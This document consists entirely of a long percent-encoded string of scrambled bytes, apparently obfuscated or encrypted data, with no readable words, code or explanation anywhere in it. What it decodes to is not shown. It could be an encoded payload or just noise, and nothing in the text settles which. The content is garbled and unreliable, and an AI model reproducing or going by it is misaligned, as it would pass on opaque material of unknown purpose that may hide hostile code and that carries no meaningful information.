+7%09%5BHX%0E%1E(%03XZJ%10%182%06%5CY%0E%07%06%0F%17%06%1D%1F%1DA%147%0D%07%5CY%08%13%16%15%01%00%1AP%5BJ%5B:_)/QX:.JUY/-.J(J//)-.J(%3C%5D)_+(J(:_))-X:X:)/)%5B(%3C.:_))-(JRJ//)-.HYI_))%5BRJ(%3C%5DY%5C%5B%5B:X:/S_+.JRJ//)%5B(J(%3C)/)%5B(%3CZ:_))-Z%1C%15%14%1A%11%00%19%1C%0FS%20%25%02%01XZ%1A%01%04%00%07%06%1ES%20%14%00%04Z%5D%5B%22$#%19%5C%5B%09%03%11%00%0B:%1F3;%1E%5BH.%5C%07%076%00H%07%06%0F%17%06%1D%1F%1DA%102%07%07%5CY%08%13%16%15%01%00%1AP2%06%12%11%5C%5B_!61%0BI%5DY%13%1C%19%11%5BH_%191%22%07IZJ%25312%5BHX0!%08%07XZJ%047%0C%05%5CYX4%1D%10%1AZ%5D%5B*%0C%1F%13%5C%5B_%13%1E%06%05I%5DY%1B%0A1#%5BH%09%14%01%1E%10%15%1A%0E%1AR%03%3E%19%14%5BH%0F%00%11%04%06%13%1DA%5CY_+X:.%3C/Y/-.LX@_))YXI%5BJ%5C)_+(@X:)YU%5B(%3C.J/Y/-.%3C.J//%5D+X:(J/)_+.%3CX:_))-.J(%3C))_+.%3C(JUY/-.%3C.H%5EZ%25%13%3C%14%5BH%5D%5B%09%16%06%0F%10%15%1D%1D%1AP*.%1E%14%5C%01?%14%06H%08%13%11%06%01%02%1DA%10&%20%04/%038%05%06%3CO%0F%12%05%1D%02%07%08%1B%1CT%25?%06%06I%5D%09%06%15%07%14%01%0FT35%3E%03IZJ94!%04%5BHX%02%11!%07XZJ%1C%1B60%5CY%0E%07%06%0F%17%06%1D%1F%1DA%04%0D%1D%00%5CY%08%13%16%15%01%00%1AP2%06%12%11%5C%5B_!&%1B%00I%5DY%1B%12?%14%5BH_3%1F%14%05IZJ%25\'%0E%03%5BHX8%15?%07XZJ&%0F%05%1C%5CY%0E%07%06%0F%17%06%1D%1F%1DA*%0C%18%00%5CY%08%02%1C%0F%07%06T%03%1A%02%01%5C%25?%18%01%5BH(%16%18%1B%06XZ%3CH%13%11%06%01%02%1DA%00%08%17%00KX%00%08%10%13_))Y(0%00%18%04W%136$%11%5BH)H!%02%07%15%5B%12%1D%11%06%5B(%3C_%0E%20%05%07XZHH%1C%07%10%15%08(4?%06%01Z%5D-N(43%0EI%12%05%1D%02%07%08%1B%1CT%25%19%07%01I%5D%09%06%15%07%14%01%0FTU(%05CQFTS%0F%12%05%1D%02%07%08%1B%1CT%1F%156%02I%5D%09%06%15%07%14%01%0FT+%15=%00IZJ!%1C%05%1E%5BHX%0E%16%3E%01XZJ%18%06%20%05%5CYX8%1E%0D%06Z%5D%5B%1C%1B1#%5C%5B_!61%0BI%5D%0F%12%05%1D%02%07%08%1B%1CT!%14;%02I%5D%09%07%12%12%19(%20%25%02%01XZ%3CN09%1E%05XZ:%04%0D%1D%00%5CY.Z%22,%18%03%5CY(0%04#%02Z%5D%5B%3E%09$%16%5C%5B)M%00%03%12%19/%19-5%06IZ%3CO%0F%12%05%1D%02%07%08%1B%1CT%1B%100%02I%5D%09%06%15%07%14%01%0FT%1D%0E21IZJ%25\'%0E%03%5BHX%02%15:%03XZJ%1C%1B60%5CYX%0A63%00Z%5D%5B*%08%12%17%5C%5B_%1F%11-%06I%5DY%1F%17\'%16%5BH%09%14%01%1E%10%15%1A%0E%1AR9%14\'%10%5BH%0F%00%11%04%06%13%1DA%1F%15%20%07%5BHX$%0E;%00XZJ%18$&%06%5CYX%02%0A\'%00Z%5D%0D%15%14%1D%02%00%1B%1B%1ES,%0B&%06Z%5D%0B%10&\'%17I))K%10%0E%1D%12%00R%1B%0A9%13N%16.;%07XZZ%10%0E%1A%01%00P:%142%13I70%3C%09IZZ%17%1D%1A%03%07A%18%160%00I%13%20%12%06I%5DI%17%1F%1D%12%07A1%00%01%02N%0E%156%05Z%5DK%10%0E%1D%12%00R%13%04%0B%13N,%22%05%0DXZZ%05%00%06R5%1F%1C%13NIEKBGGXVQ%1B@D@CU@HO%09%18%15%07A%10%10%06%00O%07%1B%08%1F%04%5C3%1B%1F%01%5D%5BQ%1BDD@ATBDBGAHCHZ%1A%07%05%1D%04%10%09%5B%20%1B%1D%06Y%08%02%12%12%11R%5C@%1CPCQD@FCVQ%0BPDBE3Z%5B2%0E%1B%00IXC%0EEQDBCBVQ%0BPDBD5ZZ%10%10%06%00_%5BH%03%01%04%15%19O%13%12%12%16A%5CB%0CACP6QYB%1BBCQDSD%5BN1%1C%0E%01%5C%17%03%06%02O%0200%04)1%02%06%13.%5E%5CDMA@W%5EQ%1B@DFDWAHNZD%1FBQCQFEAUETFV@%5BO%12%01%04%12%0AO%11%15%03%16A%5BWCBGF%5EQ%1CSD@BGEHI%20%1B%1D%06M%5BSESFKAUC%0EAQDBGEZZ%08%0D%11%06T%138%04%00%5CVPO%13%1C%0F%00%15T78%18%00%5C%10%22%25%02/%13%02%13%01%3CO%04%15%02S848%06O%5C@%1CUCQE@BUC%19BQDC7YH%1A%1F%04%00R59%11%12H%16%1C%1B%18%15%5B848%06N%5C@%1CSCTABD%5DC%19BQ6C7YZ%1A%00%16%1D%06%17%18%5B848%06%5B%0F%13%12%12%16A%5CB%1BBCTERF_D%08BQ1V2%5BN)48%01%5C%5CB%1BACQCSEEQ@%0BPCQE0%5DK2(%11%12_YO%12%01%04%12%0AO%11%15%03%16A%5BQ%0C@D@F\'VQ%1B@D@CREHN+3)%01%5C2(%16%01H5?%09%00:1%00%01%02.%5E%5BQ%1BFD@CUEDBGADGHIID%1DFACRGQYB%0CABQ1%22%5DI%16%02%16%00%18Z%17%13%07%15SIC%0EFBFDFQ%5EWBJGDZ%5B*&-%00IXC%19GQDK6UC%0EAQDB@@ZZ%08%02?%17%07%5BN%0E%09+%06)=%052%13.I1%3E%1C%03(%0A%04%25%06/%5C1:%03%00H*ZBFDQELD%1DF@ASCT%5D%5BO%0D%11%13%16%00%1FI%17%11%00%04SID%0AF@CTADD%1DF@CQ@S%5DH-7*%13NIBJGCELC%0EFBACBTZZ5;%16%03NIC%19FCCHED@HO%10%06%15%12%0AH%1C%09%0F%177\'%17(%06%00%0A%06-%5B%028%04%07%5BO%0D%11%13%16%00%1FI%17%11%00%04SID%1D@@CPFQQDAEDQZ%5B5%1D%1B%02NIC%0E@BD@ESVQ%0CCD@BPZZ%17%03%06%02NIC%19FCCHED@HO%10%06%15%12%0AH%1C%09%0F%09%16%06%0F%10%15%1D%1D%1AP&%25%20%13%5C%5B%0F%02%16%15%06%13%1AR%5C%5B(%3CX@_))YXI%5B%123!%0CXZHYI_Z/%5B(:RJ//_QX:.%3C_)_+.%3C.%3C_))Y(J(%3C)%5B%5D%0D%00%03%12%19/7%1A%1A%05IZ%3CI%11?\'1Z%15%14%1A%11%00%19%1C%0FS%162$%06XZ%1A%01%04%00%07%06%1ES4%1D%10%1AZ%5D%5B%1C%03?%14%5C%5B_%1F%09#1I%5DY%1F5!%15%5BH_+%1D%11%05IZJ!%1C%05%1E%5BHX%20%1F%16%02XZ%1C%15%14%1A%11%00%19%1C%0FS05?%06XZ%1A%01%04%00%07%06%1ESI%1C%1B60%5CYZ:*%14%0E%06%5CY.IZ%1C%12%07%1A%13%07%08%1C%0FT%017%20%01IZ%1A%06%17%00%05%01%0FS%12#1%07XZJ%2287%0B%5CYX%0E%19;%03Z%5D%5B%10%185%15%5C%5B%09%16%06%0F%10%15%1D%1D%1AP%0060%12%5C%5B%0F%02%16%15%06%13%1AR%5C5;6%05I%5D%5B/)%06%1B%07I%5D/%5CY%0E%07%06%0F%17%06%1D%1F%1DA&92%01%5CY%08%13%16%15%01%00%1AP%5BJ(%3C_S_+.J%5BJ_)_+.%3C(J//_+.%3CZH_Z%25%1B%10%19%5BH%5D%0F%12%05%1D%02%07%08%1B%1CT%1F\'%16%00I%5D%09%06%15%07%14%01%0FTZ_+(J(:_S/-X@X:)/_+X:.%3C)Y/-.:X:)//%5B(%3C.%3C%5DY%5CXX@X:)YU%5B(%3CZK%5C\'0#%01IZH%5D%0F%07%12%12%19(%0A=\'%0EXZ%3CN87%3C%02K%15%14%1D%02%00%1B%1B%1ES0&%1B%07Z%5D%0B%01%04%07%14%06%1CTX%07%18%03%04%1B%14TQ(%3CZ:_S_+.%3C%0E%07%01%1C%17%04%1A%0E%1DA%1F#%05%03%5BH%08%13%11%06%01%02%1DA%5B0%17=%01XZHXI%1F%1D%04%00%5BHZ%1C%12%07%1A%13%07%08%1C%0FT?&%04%00IZ%1A%06%17%00%05%01%0FSI%5C%19%1B%00%03IZH%5EZ_+.JRJ//_XXJ(J//)+X:.J//)YZHXI_S_+.H%0E%07%01%1C%17%04%1A%0E%1DA%13%3C%1F%03%5BH%08%13%11%06%01%02%1DA2%20:%02%5CYX%061-%00Z%5D%5B%04%09+%14%5C%5B_%13%0A\'%07I%5D%0F%12%05%1D%02%07%08%1B%1CT9%3C%0F%00I%5D%09%06%15%07%14%01%0FT%01#3%00IZJ1%10?%07%5BHX0!%08%07XZJ%1C%1B60%5CY%0E%07%06%0F%17%06%1D%1F%1DA%18%0E%04%02%5CY%08%13%16%15%01%00%1AP%5B($#%01Z%5DYXI&%25\'%00%5CYZ%1C%1F%04%00R9%00%00%11H%07%01%1C%17%04%1A%0E%1DA%13%1E%1E%00%5BH%08%13%11%06%01%02%1DA%5BI_)U+.%3CZJ//%5D+X@X:)/%09%16%06%0F%10%15%1D%1D%1AP:%0C%1E%11%5C%5B%0F%02%16%15%06%13%1AR%1B%1A)%16%5BH_%19=%13%02IZJ!%1C%05%1E%5BHX%0E%16%3E%01XZJ%1C%1B60%5CYX%02%12)%03Z%5D%5B%1C%1B1#%5C%5B_!&%1B%00I%5DY%1F5!%15%5BH_%15%18%1A%03IZJ%1F%15%20%07%5BHX4%1A%03%1AXZ%1C%15%14%1A%11%00%19%1C%0FS%02%1D%16%04XZ%1A%01%04%00%07%06%1ESIX:)YU%5B(%3CXI_Y/%5B(%3C.:_))%5B(%3C.H%5DY%5C%5B(%3CX@_))Y%0E%07%06%0F%17%06%1D%1F%1DA6%0B%13%02%5CY%08%13%16%15%01%00%1AP%00%0C%15%19%5C%5B_)%1A%00%05I%5DY%1B%12?%14%5BH_%05%22%08%04IZ%1C%12%07%1A%13%07%08%1C%0FT+%11(%1CIZ%1A%06%17%00%05%01%0FS%16%1C*%01XZJ%04%09,%07%5CYX%06%17/%03Z%5D%5B:%187%19%5C%5B_=%03%0A%09I%5DY%13%00%1E%17%5BH_%11%11#%00IZJ%07%257%03%5BHX05?%06XZJ%043%01%03%5CYX,%07%17%02Z%5D%5B%1C%1B1#%5C%5B_%25%09)%05I%5DY!%1E%02%0F%5BH_%191%22%07IZJ%07%1F%12%08%5BHX%06%04%1F%02XZJ%14+.%04%5CYX$%05%19%0CZ%5D%5B%10%185%15%5C%5B_1%18%05%05I%5DY1%128%16%5BH_%05%3E)%0BIZJ%1B%108%05%5BHX%0E%0E06XZJ%3E\'!%06%5CYX8%1A%00%02Z%5D%5B%18$!%15%5C%5B_%13%12)%04I%5DY%17%11;%16%5BH_#-3%0AIZJ16%20%00%5BHX$0&%04XZJ%18(%17%03%5CYX061%0CZ%5D%5B2%12%09%0F%5C%5B_%0798%0BI%5D%0F%12%05%1D%02%07%08%1B%1CT1%14%00%03I%5D%09%06%15%07%14%01%0FTZ/-($%19%06%04Z%5D-X:.H/YU%5B(%3CX@_))%5BRJ(%3C)%0F%12%05%1D%02%07%08%1B%1CT12/%03I%5D%09%06%15%07%14%01%0FTZ!48#%5BH%5D)%1F%13%22%10%5BH)Z!%1E%1A%19%5BH%5D%0F%18%15%07A%10%22%25%02I+Q!-/*,4%1C%0A%1E%17%14V%5EV%10%0D?%1B%180%12%14%18%1A%05%1F%18%1CPXR%13%1F7%02%1D%1A%01%18%1A(%3CCXP%14%0E3%0D%068%16%0A%1A%15.%03%17%02%0D%0CV%5CQ%01%0D%3C%16%16%17%09%1B%1E;%02%18%1D%15%18%1AC_C%14%0C.%0F%17%18%1B%3C%0B%10%1F%14%12%09%0C!%18%0D%12R_C3?*%0B%0B%18%1F%01QMV%12%0A1%1F%19%10%0F%11*%0B%14QMQ%01%0A,%18%0B%1B.%12%03%1BPXR%09%09%1C%07%10%0B)%18%0C%1F%17%1F%0D%1A%17%09-%18%11%1E%18%18%1CR_C%09%09%1B%14%10%09*%09%13%1C%16%0D%18%0F%07?%0A%03%0B%1E%1E%18QMQ%1A%1C%11%1D%12%0CC_C%10%11%1D%18%06#%18CXP%3E%12%11%0B%12%09V%5EV%0A%1B%0E%15%05%0D-%1C%0E%11%00%08%095%10%1A%1C%12*%17%00%1C,%00%0E%0A%09%139+3V%5CQ.%1F%18%0D%1A%0B%043%0D%10%0D%1E%1A%0BR_C%09%09%1B%14%10%093%09%1A%05%18,%0D%0F%1B%0D%13CXP%0E%18%1C%07%17%18*%0F%1C%18%1D%049%1E%18%12%14%1C%0CC_C8%0F%09%11%1B%3C%1F%15%3C%0D%0B%12%0CC_C:,*-%0C%05%13%05%0D%16%0F%18(%0D%12%19%1CPXR=%03%0B%02%0D%1A%0BR_C?%1C%09%13%1CR_C%19%09%0D,%0D%12%0C%0D%19%09,%0F%1D%1C%0A%09%0DCXP.%18%1C\'%17%184%1A%1D%14%1F\'%1B%15%0APXR%0D%0D%18%0D%0B%16V%5CQ(%1B%1A%10%1C%1C0%11%18%17%03%17:%0F%18%10%18QMV%10%17%1A%1B%1F%0A%19%0B%1A%1C%13%1AC_C%0A%0B%18%13%1A%0D%12%03%17%1AV%5CQ%0E%0B%05%15%1B09QMQ!%16%058%0D%0E%09%1F%1E%18%11%1A%18QMQ%08%16%1C%0C%10%1B%02%0A)%15%1A%14%18%10%18QMV%0C%0D%04%12%09QMV2%1C%19%17%0D,%09%1A%10%0B%19%1B%1E;%1E%0B%10%0B8%08%09%10%18V%5EV%10%11%167%02%17%1A%0B.%1D%1E%1B%09%17\'V%5CQ/-?4%10%039%11%0F%0B%01%1C%11%0D/%0B%00%1BCXP:%1C%10%1A%1F%1F:%1E%09%09%0B%1E%1B!%1C%1B%10%1C-%18%0C%09%18%12V%5CQ!%1B%08%10%1E*%18%0A%18%17%02%1E%0C+%1C%10%0B%1BCXP+)=)%10%0F%16%1B%1C%19?%19%1A%05%169%0B%1C%13%09QMVPXR7%02%0A%00V%5EV&%11%0E%14%09%1A%0BY4%10%18%121V%5EV/%1B%0A%12%09%1A%0BV%5CQ7%11%0E%13%1A%1A%09%5E%3E%1B%0A%15%1A%1A%09#C_C=04/%1B%0F%0A%20%10%0C%0DR_C,8:/%1C%18%0C/%11%02%17%1A%1A%09%17%03%10%25%1A%1A%3C%0B%1B%02%0ACXP*+9+%1B%03%14%1A%0D%0F%07)%12%09%14%1A%17%09QMQ%03%17%0B%0B%1C%10%1F%17%18%10%10%17%1E%1F%02%1D%09%15PXR%09%22%07%1EV%5EV%3C+%0D%0DCXP%09%11%1F%18%18%03%0B%12V%5CQ%05.%0D%1DPXR\'%07%3C%1EV%5EV%0A%17%08%0A%04V%5EV%15%1B%05%19%04%0DPXR3%09%1A%05%18,%16%08%0C%0F%1BCXP%09%0F%11%18%11%18%00%0F%1CR_C%09%09%1B%14%10%09,%09%0F%19%1C%0C%0D;%0B%00%12%1F%1A%0D%1C%18%10C_C%1F%0A%15%11%0D%0F%0C%09%1C%11%3C%11%1B%01%1B%02%0DPXR%13%1F8%19%15%13%0A%1E%0C%09%1B%02%3C%13%1C%10%1B%02%0ACXP%14%12%04*%0B%00%15,%1A%0F%1B%09%10)%15%1A%14%18%10%18QMV%08%1C%1F%15%05%0A*%0C%13%15%0E%1D%1E%1B%09%17:%15%18%13%09%10%18V%5EV%18%06%05%0A*%0C%13%15%0E%1D%1E%1B%09%17PXR%13%1F;%14%10%0B?%08%12%00%0D%0F%0B%1A%1C%13QMQ%01%16%05:%1C%10%0F%1B%00?%0A%15%11-%0F%0C%09%1C%11V%5CQ%1B%1B%0E%12%16%0D8%06%05%0A*%0C%13%15%0E%1D%1E%1B%09%17PXR%1D%0D%12%00V%5EV%12%10%03%0C%05%1C%11%0D%1C%0A%05%11%02%1A%17%18%13%19%09QMV%10%0B%14%1B%02%0A%0D%0D%16%16%13QMQ?%11%1E%0B%18%1A;%11%1E%12%1A%0BR_C%0A%09%0A%0BV%5CQ%0D%0E%1C/%1A%0B%0E%17%03%10CXP%15%1C%1C%09%12CXP6%1B%18%00%17%02%1C%3E%0C%19%17%03=%03%17%0B%1C%05%0AC_C%0E%1A%1B%16%17%181%0A%1F%13%10%13%1B-%0B%08%10%10:%12%10%18%1B%14%0DPXR%1D%1E%1B%0D%0D%1A6%0E%1D%05%12%00%18%0B%16%0FQMQ%18%00%0F%1CR_C%0A%1E%10%1E%17%1A%12%09QMV%19%0B%18%0F%19%1B%02%1A%06V%5CQ%1A%1F%00%0C%1AV%5CQ%0F%0C%09%18%0B%1C9%07%02%1F%01%10%1C%0A%3E%11%01%0E%1E%1C%0C%0A%12%0CC_C%0D%17%0B%18%0D%04%11%00%1DPXR%15%02%1B%09V%5EV%0F%1F%18%17%03V%5EV%1C%0A%18%1F%0F%12PXR%0C%09%12%09%18%0C%1CR_C%1D%03%17%11%1C%1E%0AC_C%1D%1A%0A%09%17%02%1F%18%10%10%17R_C%0D%18%18%0D%0DR_C%0A%1E%00%0CV%5CQ%1C%0B%1F%11PXR%0D%09%10%18V%5EV%13%1F%01%1BCXP%0D%14%13%09%11%19%0DPXR%0D%19%0D%1C%1C%11%1D%18%1AC_C%1E%1A%0D%3E%16%0D%10%02%1C%13=%1C%0A%0DQMV%0C%0C%1F%1F%1E%0C%0D%00PXR%11%02%1D%03%14%0F%15%18%0A%09QMV%0D%1C%13%1A%09%0C%09%1D=%0C%1B%18%09%0CCXP%0A%09%1F%1E%0A%3E%1C%11%1D%18%0C%05%10%0BV%5EV%0E%0A%0D%0A%09V%5EV%0F%0B%02%10%05%17%18V%5CQ%04%17%08%1D%1A%17R_C\'%01A%0DV%5CQ%00%1B%02%1E%0B%11R_C%15/%17%0CV%5CQ%0D%1C%1FV%5EV%1F%11%08%07CXP%1A%0F%1B%0D%0A%09%3C%13%1C%10%1B%02%0ACXP%10%1B%0C%0D%13%09V%5EV%12%10%00%11%0D%1DPXR%11%02%1B%1E%0B%10%0BR_C%0D%09%0D/%0B%12%0E%09%0C%18%00PXR%1A%05%0D%1C%15%1E%00R_C%1C%00%16%1C%12R_C%17%01%09%10%0B%09%1F%02%0ACXP%09%12%0D%05%0A%05%16%11V%5CQ%0D%1C%1F%16%13%0C%09%1BC_C%0D%10%09R_CNCXP%15%18%18%18QMV%09%10%0E%17%0E%17%00%10%0B%00R_C%0D%1E%1A%1B%16%1EQMQ%1F%0B%1CV%5CQ%0D%1C%03%0C%0BC%1F%12%0D%10%07V%5EV%1C%0E%1C%1B%02%1D%3C%11%14%12%08QMV%1C%16%13%0A%09%10%18.%16%17%19%11%1BQMV%1B%16%1E%0B%01%1B%02%0DPXR%0C%09%1F%08%00,%0D%1C%0A%09QMV%1C%16%10%0E%00%1B%18%1CPXR%0E%0D%0C%09%17%0B7%12%1A%09QMV%0D%1C%10%11%1A%1B/%11%16%15%19QMQ%08%10%09V%5CQ%07%1B%15%0APXR%0D%09%0A-%0D%0B%0B%14%1C%19%0A%09V%5EV%17%11%05%10CXPYR_C%13%014%08.1%12%057%5C6YHR_CJT%09%07V%5CQ%01%11%02%16%0C%09%1C%1D%09QMV%0C%18%13%0DA%0D%09%0B%16%1FR_C%0D%09%0B%16%1FR_C%0D%0D%17%0CT%0E%1B%1E%17%0AT%0B%11%14%10C_C8-72%5E%3C,#V%5EV%3C%19%09%10%0F%00_??QMQ-%0B%1E%1B%14%1DL*%15%09%1A%0A%18%0A%18%17%02%1EPXR?%1E%17%0D%15_,%13%17%0F%11%08%1C_4.QMQ-%0F%1E%17%099%0D%0C%08%1C_;%16%5E.*CXP;%1C%10%079%03%0D%17%10%1E%5E!%1AL;+V%5CQ.%1F%18%18%11%1ER_C%3C%05%0D%0C%0D%0F%1B%0D%13L/%1A%0B%1C%5E?%1F%02%0A_4%12%10%03QMV%3C%18%11%17%0E%0C%05V%5EV%3E%1B%02%0A%19%0B%06V%5CQ/%1B%02%0D%0A%0B%04%5E+%11%18%11%16%1AR_C=%00%18%0D%1C%13%1A%03%10CXP%3C(,#-803%3CR_C8%1E%18%11%12%11%17%02%5E+%16%0B%11%14%1DC_C?%0A%0D%08%0C%0D%5E.%12_;)QMQ*%0C%0B%0C%0F%1FL3%08Y=-R_C9#-780QMQ+%10%13%15%5D-%0D%10%1FV%5EV5;%20(CXP1%1C%1B%18%0A%09%17%0C%1A%15%09%09%17%00%1C%0DV%5CQ$%1B%00%0F%1A%0D%14%1D%0D%5E%22%1C%0A%1CR_C6%19%14%1E%17%0E%0AYL%5DY=-R_C2%09%1C%13%18%0A%1F%08%1B%09V%5EV1%1B%18%0A%09%0B_%3E%12%0A%04%17%0FV%5EV1%1B%1A%1B%02%10%12Y0*C_C5%0A%1A%14%1A%0D%5E.%0B%16%1E%15%0AC_C5%0A%1A%14%1A%0D%5E?%18%11%0AR_C3%09%17%13%16R_C3?Y2%10%13%1D%04%11CXP4.%5E#%0B%18%15%10%16%16QMQ!*_+%18%18%09%0C%09%17%1C%1C%5D-%1C%1B%0F%10%1E%15%09%07C_C4,Y(7L9%03%0D%17%10%1EQMQ!-_%3C%05%0A%1E%1FCXP4$,%25?(Y/+2QMQ!%18%0D%15%18%0A%18QMV2%1C%14%0C%15%11L,6V%5CQ!%17%0F%0B%10%0A%12%18%18%5E9%10%18%11%08%0CC_C4%16%17%14%11%02%5E%3C%0B%10V%5CQ!%11%02%16%0B%00%0D%1BL=%03%0B%0C%10%0B%1FC_C)2%10%13%19%20%179V%5EV-%0C%05%0D%18%10%11%18R_C-/+6))7%22?CXP*%18%19%03%1BL,6Y1%17%0B%16%18V%5EV.%1B%1E%17%0A%18PXR-%05%13$%1C%16V%5CQ?%13%0D%15%13Y;%11%02%0A%1FV%5EV.%0A%0D%1D%0F%18%0B%16OL%5E%5E.-PXR*%3E?&81Y-,#QMV*%17%14%08%09%0C%1FY%3C%3C%5DKY%5E!%1C%1B%10%08%13C_C/%0D%10%13%1A%0DQMV%25.%3C%1A%03%1C%09?PXR%18%03%10%18*%16%03%18QMQ%1F%09%1E%17R_C%18%03%17%0B?%1C%13%05%12%15V%5EV%09%1B%14%0A/%16%11%0D%18%10%18QMVXV%5CQKRCXP%14%1C%0EC_C%0A%10%14%18QMQ%03%1F%19%0A%18%0A;%17%08%0D%17V%5CQ%03%18%0A%0A%1A%0D5%1B%05%19%04%0DPXR%18%05%12%18%1C%0DV%5CQ%1C%12%19%1E%16%17%0EQMQ%1F%0C%19%1F%14%06%09%0DCXP%1D%18%0D%0F%0C%05%09%0B%10%12%10C_C%14%16%14%18*%15%0E%09%0APXR%09%05%10%08%10%11%1ER_C%19%09%16%12%1C%09%0C%15QMV%0B%1C%05%0AC_C%1A%1E%17%0B%1F%1FQMV%18%1C%09=%03%10%18%1C%07%0DR_CL%08V%5EV%09%11(%1F%18%18*+1QMQ%1E%1C%1C%0DR_C%17%1F)%10%10%13%0A%25%10%3C%18%0B%11R_C%1B%1A%1C%11%16%19%1AC_C%0D%1A%01%09%3C%0D%0D%09%15%16%17%18QMQ%0D%15%0F%11%1C%1C%09%0A%05%1APXR%18%05%12%00*%0B%00%11%1BC_CZ%19OMQMQ%0A%10%13%15/%1B%0F%0ACXPZMHUQMV%19%16%13%0AC_CHN%09%09%5EN*%05%14%1A%0A%5D0%09%09L+%10%14%1C%10NQMV%3C%0E%10%5E%0A%14%03%0B%1B%1B%1C%10%07%5E%0B%15%06YR_C%18%1E%16%12:%15%1F%1E=%03%1D%1AV%5CQ%0A%17%00%15+%1C%05%0AC_C%0B%18%1B%1CV%5DN%5EU_KMJ@%5E%5CU_ISLEQMVNA%0D%0AL?%1E%10%1E%15R_C%19%00%16%1D%18%11=%03%13%1C%16%0C%10%09%1B#%0E%09%0B%1E%0D%14%11%02QMV%12%0C%11%0A%05%0E%00%00PXR%5D%0AL%0AV%5EV%5EL%0A%18CXPZ%1B%18%5EQMV%1D%1C%1A%17%02.%0D%0D%17V%5CQ%0D%0C%0FV%5EV-7C_C%1A%13%16%0E%1B%3C%1F%18%11PXR%18%05%12%00V%5EV%5E%18U%1DCXP%14%1C%068%11%19%1A%17)%12%17%02%0A%1FV%5EV%1E%0C%09%1F%18%1C:%0F%18%10%18QMV+%16%08%1D%04;%1A%1C%11%0DR_C%11%02%0D%10%0C%1E%16%1F%0A%0D%0B%0BV%5CQ%18%11%19%1A%17%3C%0B%1B%02%0ACXP%0D%12%0B%0F%16?%0D%1E%0B%09QMQ%03%0A%1C%09%08QMQ%00%18%11%1E%08%1F%0B%1BCXP%0C%0E%1B%1E2%0D%17%18%0C%1C%19%09QMV%1D%0B%12%09%1F%1B%1E5%1E%17%1A%0B%0D%19%09V%5EV%0E%07%1F%0A%09%143%18%13%19%19%1F%0B%1CPXR%17%1F?%1E%0B%1E%00R_C%12%0D%17%18%0C%1C%19%09%0DCXP%0A%09%0C%05%10%0BV%5EV%0E%0E%00%17%18V%5EVQQMQ%1F%1A%0D%1C%18%10C_C%1A%10%15%12%0C(%1B%1C%0D%17V%5CQ%08%1B%1A%10%1C%1C0%1B%01%11%1E%00PXR%0D%03%0C%18V%5EV%0F%1B%1A%1B%1E%0A%1AV%5CQ%0D%08%0D%10%13-%12%0EC_C%18%09%18%14%12;%17%08%0D%17V%5CQ%0D%08%0D%10%135%18%18%18QMV%1E%0F%1C%17%006%09%10%18%11%09QMQ%04%18%0D%1D%0A%1F%1E%1B/%16%11%1A%08%0C%1E%1B%02%1A%06V%5CQ(%1F%18%1C+%10%10%1B*%11%1E%14%1E%0DR_C%0C%09%0A%10%15%0B%1B%081%1C%0D%16%16%13%0DC_C%0D%16%14%18$%03%10%09V%5EV(*/QMVTV%5CQ%0B%1B%18?%0A%15%11\'%09%1F%1EV%5EV%10%1F%14QMV%18%1C%09*%05%13%09%03%10%17%181%0A%18%1F%1C%0BV%5CQ%1F%1B%1F%0A%16%16%13-%18%11%1E%18%18%1CR_C%12%03%1A%1E%15.%0A%03%0C%0D%1E%1AV%5CQ%05%10%08%1C%07%1C%19:.QMV%10%09%18%10(%1F%18%18%1D%18%0E%1BC_C%1A%0F%0C%3E%12%0D%0D%1FV%5EV0%1F%0F7%02%0D%1A%15R_C%17%3C%11%10%17%18QMQ%0F%11%0D%16%10%1BC_C&%20%1A%0F)%09%1CCXP&%22%19/%0C;%1C%1DV%5CQ%15%1F%02%1D%1A%01R_C!3%00%1DV%5CQ3!%15%1B%0D%16R_C!3%1F%16%0B%18%18%03%063&PXR!3%1B%08%1E%1A-%0F%1F%0F%15%05%17%18)%0F%1B%1A%1B%02%0D%16%16%13-%18%1F%18%10%0C%0D%14%1D%1FQMV%08%1C%1F%15%05%0ACXP%16%0D%0C%18QMV%0C%18%10%0D%19%10%0B8%0DV%5CQ%19%1D%1B%1C%1DV%5CQ9=?%11%1A%15%114%0D%08%0DV%5EV%0D%0B%0A%18%05%17;%1C%0B%17%0F%1BCXP%16%1F%14%09%1D%18V%5EV%1E%11%03%15%05%1CPXR%1D%03%11%07%10%1A%0D%18%0D%18C%5DB_*%1C%13%09-%05%0D%1AD.%0A%1E%17%0F%0DDV%5CQ%0F%11%03%12%16%1C%09%1B%1F%0AQV%5EV%1E%11%03%15%05%1C%0B%1C%0E%0AQOWY,%18%10%1B?%17%18%1CB*%09%0C%05%1D%18B_%1C%05%0E%05%0C%09%0AB-%15%0B@%5E%5CHR3%1C%10AOUNOYMNVN%5CCOH%5D9!*CXP%18%1F%0E%25%10%08%16PXR%5D%25%15%00%18%11T0%1B%00%1F%15%18%11%1ER_C%5D\'%16%13%16%10S%25%15%00%18%11TJLTQMV%5C*%14%1A%09%1C%0D%0B6%12%11%1F%02S%1B%0B%1E%09%0D%1B%1EQMV%1E%22%09%17%18%12%09D%5DN%13%1F%0B%1FL%09%10%12%18%0CN%5E%05$PXR%25%18%17%18%15%1AD_?%207)7=61?N%5E%05$PXR%1F%0E%0E%1A%17PXR%5D%1D%0B%0D%17%18%1A%1C%11%01%1CCXPW%14S%1F%1F%05%1DR%17%12S%18%16%05%17%18T%1E%1F%02S%1F%0D%10%09P%13%09S%1B%18%0D%17%14%10%0BP%08%18%0D%12R_CP%1D%0C%1E%17%1A%1D%0D%11CXP%22%15%0C%09%182D%5D%11%09%0A%1C%0DV(P(R%0CTFB%0F%11(R%5C1QMV$%11%0F%1B%0A%20Q%5B%17%0D%09%0E%1FD=V.V%07%1C%09%0AB%0F%11(R%5C1QMV%1E%1D?%12%03%1D%07?%16%17%11%1F%02%1ACXPW%10%1F%05%10%03%0A%0B%10%11%1FC_CW%0C%09%12%10%1F%11%1E%10%0BV%5CQB%07%00%18%12%18%14%10%03%0DCXP%18&%16%1E%1B%0A(UD_/C%1D%00%10%1C%12%09%16%1E%19%04W%1E%0A%0DAN#CXP%18&%16%1E%1B%0A\'B%5B%15%0A%18%0E%1FC.V,Q%0D%0E%1CW%0D%1C%1C%1A%1C%1B%0D%12Q%1A%12%13=Q%0D%1D%0C%5B%20QMQ%0D%1D=%15%12%1D%07.%09%0B%0C%10%1C%10C_CZ%11%18%0B%1C%0D%0C3%17%10%0D%14%1D%09!YIPXR%1F7%16%1E%1C%19\'@%5C%04%0A%18%09%0CC,Q=Q%05%08%10%09%09%17%03%10B%1A%10%14,Q%00%0E=V%12%16%1F%17%00%1BA%09%1E%0B%09%10%09%0C=V@%18%1B%18